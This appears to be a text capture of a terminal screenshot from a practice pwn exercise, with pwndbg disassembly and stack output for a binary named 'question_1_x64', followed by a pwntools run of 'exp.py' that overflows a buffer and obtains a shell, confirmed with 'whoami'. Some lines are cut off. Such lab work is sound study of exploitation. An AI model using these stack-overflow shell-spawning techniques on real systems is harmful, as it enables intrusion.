 0x55b4175132d4 <main+95> jne main+109 <main+109>
0x55b4175132d6 <main+97> lea rdi, [rip + 0x2d33] <0x55b417516010>
► 0x55b4175132dd <main+104> call func <func>
rdi: 0x55b417516010 (sh) ◂— 0x68732f6e69622f /* '/bin/sh' */
rsi: 0x6161616161616161 ('aaaaaaaa')
rdx: 0x0
rcx: 0x0
0x55b4175132e2 <main+109> mov eax, 0
0x55b4175132e7 <main+114> mov rdx, qword ptr [rbp - 8]
0x55b4175132eb <main+118> xor rdx, qword ptr fs:[0x28]
0x55b4175132f4 <main+127> je main+134 <main+1
0x55b4175132f6 <main+129> call __stack_chk_fail@plt
[ STACK ]
00:0000│ rsp 0x7ffd5ac1eda0 ◂— 0x0
01:0008│ r8 r10 0x7ffd5ac1eda8 ◂— 'aaaaaaaaaa'
02:0010│ 0x7ffd5ac1edb0 ◂— 0x6161 /* 'aa' */
03:0018│ 0x7ffd5ac1edb8 ◂— 0xc9b752845c151600
04:0020│ rbp 0x7ffd5ac1edc0 ◂— 0x0
05:0028│ 0x7ffd5ac1edc8 —▸ 0x7efca871d083 (__libc_start_main+24
06:0030│ 0x7ffd5ac1edd0 ◂— 0x100000018
07:0038│ 0x7ffd5ac1edd8 —▸ 0x7ffd5ac1eeb8 —▸ 0x7ffd5ac2033d ◂—
[ BACKTRACE ]
► f 0 0x55b4175132dd main+104
f 1 0x7efca871d083 __libc_start_main+243
pwndbg>
[Attaching after process 5762 vfork to child process 5833]
[New inferior 2 (process 5833)]
[Detaching vfork parent process 5762 after child exec]
[Inferior 1 (process 5762) detached]
process 5833 is executing new program: /usr/bin/dash
[Attaching after process 5833 fork to child process 5834]
[New inferior 3 (process 5834)]
[Detaching after fork from parent process 5833]
pwn@ubuntu: ~/Desktop
pwn@ubuntu:~/Desktop$ python3 exp.py
[+] Starting local process './question_1_x64' argv=[b'./question_1_x64'] :
762
[*] running in new terminal: ['/usr/bin/gdb', '-q', './question_1_x64', '57
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './question_1_x64', '5
, os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/
mpnpw6xfsg']
[+] Waiting for debugger: Done
[DEBUG] Received 0x7 bytes:
b'input:\n'
[DEBUG] Sent 0xb bytes:
b'aaaaaaaaaa\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x4 bytes:
b'pwn\n'
pwn
$